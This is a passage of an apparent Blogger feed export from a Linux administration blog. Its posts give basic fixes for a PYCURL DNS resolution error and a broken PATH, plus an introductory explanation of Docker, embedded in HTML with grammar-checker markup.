Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4162402724409769972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4162402724409769972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-set-up-sftp-on-red-hat-set-up.html","title":"How to Configure SFTP on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJH5XYmA0gZUwcZBeI9Qdk16EecALNVnN7fxMGAnovMJT6EKZ6hE18Gagza0MdlidImdFZWdGYy300BRzV3ku5SkH543gK2HeeBSM4hloP8T1iDapYEJrd5f2AGSgh6_wsJoDs3mNDHzGF\/s72-c\/admincool.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7881315482949757822"},"published":{"$t":"2019-02-15T04:23:00.000-08:00"},"updated":{"$t":"2020-04-14T03:57:54.944-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Solve PYCURL ERROR 6 – Couldn’t resolve host"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-19br72_K01wOTcf2scg4OA3hOuao3O172S4E4yUthiY_RVEZQfhKF8qzaWZpmnrISjhVHxXb9d-GyvNff5sQvYakErOthOjm7L2j-TayWn365arznFMCiPIoG8GhzZ9XrMJXf7qqQ-U\/s1600\/could+not+resolve+host.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"231\" data-original-width=\"1186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-19br72_K01wOTcf2scg4OA3hOuao3O172S4E4yUthiY_RVEZQfhKF8qzaWZpmnrISjhVHxXb9d-GyvNff5sQvYakErOthOjm7L2j-TayWn365arznFMCiPIoG8GhzZ9XrMJXf7qqQ-U\/s1600\/could+not+resolve+host.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow to Solve PYCURL ERROR 6 – \u003Cb\u003ECouldn’t resolve host\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003ESolution\u003C\/i\u003E\u003C\/b\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502321091197187815688\"\u003E\u003Cb\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/b\u003E:\u003C\/gwmw\u003E Edit \u003Ci\u003E\u003Cb\u003E\/etc\/\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502321091192221139555\"\u003Eresolv\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502321091196772515986\"\u003E.\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502321091194477161053\"\u003Econf\u003C\/gwmw\u003E\u003C\/b\u003E\u003C\/i\u003E and add the line \"\u003Ci\u003E\u003Cb\u003Enameserver 8.8.8.8\u003C\/b\u003E\u003C\/i\u003E\" to use Google nameserver\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vim \/etc\/\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502321503277358764182\"\u003Eresolv\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502321503276599352257\"\u003E.\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502321503273084564629\"\u003Econf\u003C\/gwmw\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;nameserver\u0026nbsp;8.8.8.8\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;nameserver\u0026nbsp;4.2.2.2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizTih3i1DXT8uHSxuIqGZ6Mdyh1P7_fkzxrnwgRVu5SsZD9ouiNNapEDMID9d55HAVf0OSbBl1QtZ7LvEoO3cgn6-G7DTGuVn2Po90WyDAhVhy9lxmIRaE2t2e1XUjoUsnldLblTThPC7B\/s1600\/resolve.conf.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"204\" data-original-width=\"628\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizTih3i1DXT8uHSxuIqGZ6Mdyh1P7_fkzxrnwgRVu5SsZD9ouiNNapEDMID9d55HAVf0OSbBl1QtZ7LvEoO3cgn6-G7DTGuVn2Po90WyDAhVhy9lxmIRaE2t2e1XUjoUsnldLblTThPC7B\/s640\/resolve.conf.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe __idm_frm__=\"261\" class=\"ginger-extension-definitionpopup\" src=\"chrome-extension:\/\/kdfieneakcjfaiglcfcgkidlkmlijjnh\/content\/popups\/definitionPopup\/index.html?title=Solution\u0026amp;description=a%20homogeneous%20mixture%20of%20two%20or%20more%20substances%3B%20frequently%20(but%20not%20necessarily)%20a%20liquid%20solution\" style=\"display: none; left: -75px; top: 127px; z-index: 100001;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7881315482949757822\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/02\/how-to-solve-pycurl-error-6-couldnt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7881315482949757822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7881315482949757822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/02\/how-to-solve-pycurl-error-6-couldnt.html","title":"How to Solve PYCURL ERROR 6 – Couldn’t resolve host"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-19br72_K01wOTcf2scg4OA3hOuao3O172S4E4yUthiY_RVEZQfhKF8qzaWZpmnrISjhVHxXb9d-GyvNff5sQvYakErOthOjm7L2j-TayWn365arznFMCiPIoG8GhzZ9XrMJXf7qqQ-U\/s72-c\/could+not+resolve+host.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6056398061804052020"},"published":{"$t":"2019-02-14T22:59:00.000-08:00"},"updated":{"$t":"2019-02-14T23:06:26.653-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"}],"title":{"type":"text","$t":"Basic commands in Linux not working : -bash: vim: No such file or directory"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ_NklH8Sw3lF_5oGE0lYPDSrBbucfKi76pnO1OHUlOxMLY6RHYQbTIVXx9jd-5iEseqTioZErBrei-QfJLFwqWhV7uBQlgvJ-ofoqvQPiP0l2ABfQw7XFXgO_ahwmpQEENxpQdoE6wFfE\/s1600\/basic+commands+in+linux+is+not+working.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"161\" data-original-width=\"892\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ_NklH8Sw3lF_5oGE0lYPDSrBbucfKi76pnO1OHUlOxMLY6RHYQbTIVXx9jd-5iEseqTioZErBrei-QfJLFwqWhV7uBQlgvJ-ofoqvQPiP0l2ABfQw7XFXgO_ahwmpQEENxpQdoE6wFfE\/s640\/basic+commands+in+linux+is+not+working.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBasic commands in Linux not working\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502121839254528635523\"\u003E :\u003C\/gwmw\u003E \u003Cb\u003E-bash: vim: No such file or directory\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003ESolution\u003C\/i\u003E\u003C\/b\u003E: Reset your path with the following command\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; #\u0026nbsp;export PATH=\/usr\/local\/sbin\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144370952142829\"\u003E:\u003C\/gwmw\u003E\/usr\/local\/bin\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144378459321128\"\u003E:\u003C\/gwmw\u003E\/usr\/sbin\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144378561254870\"\u003E:\u003C\/gwmw\u003E\/usr\/bin\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144376979251732\"\u003E:\u003C\/gwmw\u003E\/\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502126144371756649340\"\u003Esbin\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144376025540847\"\u003E:\u003C\/gwmw\u003E\/bin\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDpnVcteoCywR4fgar6vo9IY0cOdLXjYDnkMvMw6xvo4sWGEK_pS0J_oEYLgoCt65L6jk5iIxYQ-Zc7Kipd_r1bEpUmOl-4P2v_1pTYIN3mKAhd324N7LmSdjiHNZzniFENNQ__8BgFUUl\/s1600\/basic+commands+in+linux+is+not+working+solution.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"27\" data-original-width=\"882\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDpnVcteoCywR4fgar6vo9IY0cOdLXjYDnkMvMw6xvo4sWGEK_pS0J_oEYLgoCt65L6jk5iIxYQ-Zc7Kipd_r1bEpUmOl-4P2v_1pTYIN3mKAhd324N7LmSdjiHNZzniFENNQ__8BgFUUl\/s1600\/basic+commands+in+linux+is+not+working+solution.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ciframe __idm_frm__=\"634\" class=\"ginger-extension-definitionpopup\" src=\"chrome-extension:\/\/kdfieneakcjfaiglcfcgkidlkmlijjnh\/content\/popups\/definitionPopup\/index.html?title=Solution\u0026amp;description=a%20homogeneous%20mixture%20of%20two%20or%20more%20substances%3B%20frequently%20(but%20not%20necessarily)%20a%20liquid%20solution\" style=\"display: none; left: -76.8828px; top: 100px; z-index: 100001;\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6056398061804052020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/02\/basic-commands-in-linux-not-working.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6056398061804052020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6056398061804052020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/02\/basic-commands-in-linux-not-working.html","title":"Basic commands in Linux not working : -bash: vim: No such file or directory"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ_NklH8Sw3lF_5oGE0lYPDSrBbucfKi76pnO1OHUlOxMLY6RHYQbTIVXx9jd-5iEseqTioZErBrei-QfJLFwqWhV7uBQlgvJ-ofoqvQPiP0l2ABfQw7XFXgO_ahwmpQEENxpQdoE6wFfE\/s72-c\/basic+commands+in+linux+is+not+working.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-541211840995537725"},"published":{"$t":"2019-01-23T21:16:00.000-08:00"},"updated":{"$t":"2019-01-23T21:21:32.695-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"}],"title":{"type":"text","$t":"What is Docker"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6ayFURA_uTpjKL-l0EVzIBx87A52QInIz0TFAkaQDaeNOCBM1sGvO46QKSV2lYo8F3pdO9SxFt8jBLV0UGB2usBfgj1DdYEVnjfeUVuB_DEUnN6A16Bkd_kx3icuWfH-KPWI4iwyVYh5O\/s1600\/admincool.com+docler.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6ayFURA_uTpjKL-l0EVzIBx87A52QInIz0TFAkaQDaeNOCBM1sGvO46QKSV2lYo8F3pdO9SxFt8jBLV0UGB2usBfgj1DdYEVnjfeUVuB_DEUnN6A16Bkd_kx3icuWfH-KPWI4iwyVYh5O\/s640\/admincool.com+docler.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nIntroduction\u003C\/h2\u003E\n\u003Cdiv\u003E\nIn this article, we will discuss about\u0026nbsp;\u003Cb\u003EDocker\u003C\/b\u003E, is an open-\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068338090899132363\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404879432083326\"\u003Esource lightweight\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;virtualization tool which runs\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068338096779129981\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404879205754165\"\u003Eat\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;top of\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068338097011883300\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404875180811427\"\u003EOperating System level\u003C\/gwmw\u003E\u003C\/gwmw\u003E, allowing users to create, run and deploy applications, encapsulated into small containers.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nUsage\u003C\/h2\u003E\nConsider a scenario that a code work on the\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068352416831777714\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404952747633023\"\u003Edeveloper\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;system\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068352415611792202\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404958637204710\"\u003E\u0026nbsp;,\u003C\/gwmw\u003E\u003C\/gwmw\u003Ebut that same code does not work on the testing environment. Docker resolves this issue that a code working on one system and does not\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068365271801496430\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405027391148968\"\u003Eworking\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;on\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068365273475308990\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405020215401193\"\u003Eother\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;platform. Docker comes\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068373645003122624\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405079236701202\"\u003Ein\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;the deployment stage. It helps\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068378444173042944\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405116875939978\"\u003Ein\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;the deployment of\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068378441088621718\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405110258427764\"\u003Eapplication\u003C\/gwmw\u003E\u003C\/gwmw\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDocker is the world's leading software container platform. Docker is a tool designed to make it\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068401941037653556\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405185800408169\"\u003Eeasier deploy\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;and run\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068401946966208019\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405184265240147\"\u003Eapplication\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;with container and container allows a developer to package that application with all of its dependencies\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15483068401945278918966\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15483070405186638068336\"\u003Ein to\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;a box and ship the entire package. A developer will concern only developing a code and\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068415695728381475\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405225423271317\"\u003Efill\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;package with all the dependencies\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068415696363430085\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405224584922934\"\u003Ein to\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;a container and will not worry about how it will be deployed and what all platforms it has to be deployed and so on.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nWorkflow\u003C\/h2\u003E\nA developer will define all dependencies and libraries in a file called docker file can be used to create docker image. In a\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068438802270253446\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405307445544179\"\u003Edocker\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;image you will have all the dependencies and requirements of an application, when you run a\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068438804818379486\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405301528946847\"\u003Edocker\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;image you get a docker container. Docker containers are run time instances of a docker image. These images are also\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068453754939978760\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405525669652293\"\u003Ebe\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;stored in\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068453753581743494\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405529952843202\"\u003Eonline cloud repository\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;called as docker hub. You can also store docker images on your local repository.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nVirtualization\u003C\/h2\u003E\nUsing Hypervisor we can create multiple Virtual Machines in a host Operating System\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068468416367361150\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405585852992479\"\u003E\u0026nbsp;.\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;We have to allocate a fixed memory and CPU, This will waste our resources. In case of docker container, the memory, space and other resources are not fixed,\u0026nbsp; It will be taken as per the needs of\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068486336955351802\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405657310989415\"\u003Eapplication\u003C\/gwmw\u003E\u003C\/gwmw\u003E. It is lightweight and fast.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nArchitecture\u003C\/h2\u003E\nDocker has a client server architecture.\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068520852783011266\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405769502713112\"\u003EIn\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;docker command interface is the client and we have a docker\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068520856863404268\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405766947897012\"\u003Eserver which\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;will have all the containers. Docker server receives\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068530856346554681\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405804481745062\"\u003Ecommand\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;from\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068530855008221638\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405805774679581\"\u003Eclient\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;in the form of a commands or\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068530857784883060\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405806202413438\"\u003EREST API request\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nAdvantages\u003C\/h2\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EResolves the issue of code working on one system and not working on\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068560832090749067\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405845593402493\"\u003Eother\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;system.\u003C\/li\u003E\n\u003Cli\u003EYou can build your application on only once and there is no need to build and configure it multiple times on different environments or platforms.\u003C\/li\u003E\n\u003Cli\u003EOur applications can work in multiple environment with docker container.\u003C\/li\u003E\n\u003Cli\u003EPortability.\u003C\/li\u003E\n\u003Cli\u003EYou can do version controlling on docker images.\u003C\/li\u003E\n\u003Cli\u003EIsolation: Your application does not \u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068640831634909203\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070406008385144749\"\u003Einterfere any other\u003C\/gwmw\u003E\u003C\/gwmw\u003E applications \u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068640833667835583\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070406006325653528\"\u003Ein\u003C\/gwmw\u003E\u003C\/gwmw\u003E your host machine.\u003C\/li\u003E\n\u003Cli\u003EDocker makes deployment very easy\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068650899459293066\"\u003E,\u003C\/gwmw\u003Eefficient and 